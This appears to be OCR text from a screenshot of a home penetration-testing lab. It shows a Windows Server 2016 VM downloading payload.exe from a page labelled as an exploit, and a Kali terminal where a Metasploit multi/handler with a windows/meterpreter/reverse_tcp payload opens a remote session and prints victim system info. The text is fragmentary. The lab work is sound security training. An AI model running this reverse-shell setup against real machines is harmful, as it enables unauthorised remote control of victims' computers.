 PenTester-Win-2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
http://192.168.64.128/
192.168.64.128
Essenti
This page is an exploit
To start the process,
View Downloads - Internet Explorer
View and track your downloads
Search downloads
Name Location Actions
payload.exe 72.0 KB The publisher of this
192.168.64.128 program couldn't be
verified.
Learn more
Run
Options
Clear list Close
11:57 PM
8/31/202
Kali-Linux-2020.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
kali@kali: ~
02:57 AM 85%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.64.128
LHOST ⇒ 192.168.64.128
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Sending stage (176195 bytes) to 192.168.64.131
[*] Meterpreter session 1 opened (192.168.64.128:4444 → 192.168.64.131:49685) at 2020-09-01 02:57:14 -0400
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >